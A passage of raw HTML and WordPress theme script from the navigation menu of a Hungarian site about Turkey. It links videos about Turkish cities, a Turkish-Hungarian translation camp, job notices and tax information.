                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n     